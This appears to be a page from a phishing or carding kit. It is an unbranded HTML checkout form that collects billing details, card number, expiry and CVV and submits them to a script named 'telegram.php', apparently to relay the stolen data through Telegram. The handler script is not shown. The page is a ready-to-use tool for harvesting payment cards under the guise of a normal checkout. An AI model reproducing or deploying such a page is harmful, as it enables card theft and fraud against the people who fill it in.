
<file: ChoosePayment/Credebt/index.html>
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
body {
  font-family: Arial;
  font-size: 17px;
  padding: 8px;
}

* {
  box-sizing: border-box;
}

.row {
  display: -ms-flexbox; /* IE10 */
  display: flex;
  -ms-flex-wrap: wrap; /* IE10 */
  flex-wrap: wrap;
  margin: 0 -16px;
}

.col-25 {
  -ms-flex: 25%; /* IE10 */
  flex: 25%;
}

.col-50 {
  -ms-flex: 50%; /* IE10 */
  flex: 50%;
}

.col-75 {
  -ms-flex: 75%; /* IE10 */
  flex: 75%;
}

.col-25,
.col-50,
.col-75 {
  padding: 0 16px;
}

.container {
  background-color: #f2f2f2;
  padding: 5px 20px 15px 20px;
  border: 1px solid lightgrey;
  border-radius: 3px;
}

input[type=text] {
  width: 100%;
  margin-bottom: 20px;
  padding: 12px;
  border: 1px solid #ccc;
  border-radius: 3px;
}

label {
  margin-bottom: 10px;
  display: block;
}

.icon-container {
  margin-bottom: 20px;
  padding: 7px 0;
  font-size: 24px;
}

.btn {
  background-color: #4CAF50;
  color: white;
  padding: 12px;
  margin: 10px 0;
  border: none;
  width: 100%;
  border-radius: 3px;
  cursor: pointer;
  font-size: 17px;
}

.btn:hover {
  background-color: #45a049;
}

a {
  color: #2196F3;
}

hr {
  border: 1px solid lightgrey;
}

span.price {
  float: right;
  color: grey;
}

/* Responsive layout - when the screen is less than 800px wide, make the two columns stack on top of each other instead of next to each other (also change the direction - make the "cart" column go on top) */
@media (max-width: 800px) {
  .row {
    flex-direction: column-reverse;
  }
  .col-25 {
    margin-bottom: 20px;
  }
}
</style>
</head>
<body>


<div class="row">
  <div class="col-75">
    <div class="container">
      <form action="telegram.php">
      
        <div class="row">
          <div class="col-50">
            <h3>Billing Address</h3>
            <label for="fname"><i class="fa fa-user"></i> Full Name</label>
            <input type="text" id="fname" name="firstname" placeholder="ART">
            <label for="email"><i class="fa fa-envelope"></i> Email</label>
            <input type="text" id="email" name="email" placeholder="rezafebran@reza.com">
            <label for="adr"><i class="fa fa-address-card-o"></i> Address</label>
            <input type="text" id="adr" name="address" placeholder="Karawang">
            <label for="city"><i class="fa fa-institution"></i> City</label>
            <input type="text" id="city" name="city" placeholder="karawang">

            <div class="row">
              <div class="col-50">
                <label for="state">State</label>
                <input type="text" id="state" name="state" placeholder="NY">
              </div>
              <div class="col-50">
                <label for="zip">Zip</label>
                <input type="text" id="zip" name="zip" placeholder="10001">
              </div>
            </div>
          </div>

          <div class="col-50">
            <h3>Payment</h3>
            <label for="fname">Accepted Cards</label>
            <div class="icon-container">
              <i class="fa fa-cc-visa" style="color:navy;"></i>
              <i class="fa fa-cc-amex" style="color:blue;"></i>
              <i class="fa fa-cc-mastercard" style="color:red;"></i>
              <i class="fa fa-cc-discover" style="color:orange;"></i>
            </div>
            <label for="cname">Name on Card</label>
            <input type="text" id="cname" name="cardname" placeholder="ART">
            <label for="ccnum">Credit card number</label>
            <input type="text" id="ccnum" name="cardnumber" placeholder="1111-2222-3333-4444">
            <label for="expmonth">Exp Month</label>
            <input type="text" id="expmonth" name="expmonth" placeholder="September">
            <div class="row">
              <div class="col-50">
                <label for="expyear">Exp Year</label>
                <input type="text" id="expyear" name="expyear" placeholder="2018">
              </div>
              <div class="col-50">
                <label for="cvv">CVV</label>
                <input type="text" id="cvv" name="cvv" placeholder="352">
              </div>
            </div>
          </div>
          
        </div>
        <label>
          <input type="checkbox" checked="checked" name="sameadr"> Shipping address same as billing
        </label>
       <a href="telegram.php"> <input type="submit" value="Continue to checkout" class="btn"></a> 
      </form>
    </div>
  </div>
  </div>
</div>

</body>
</html>
</file>
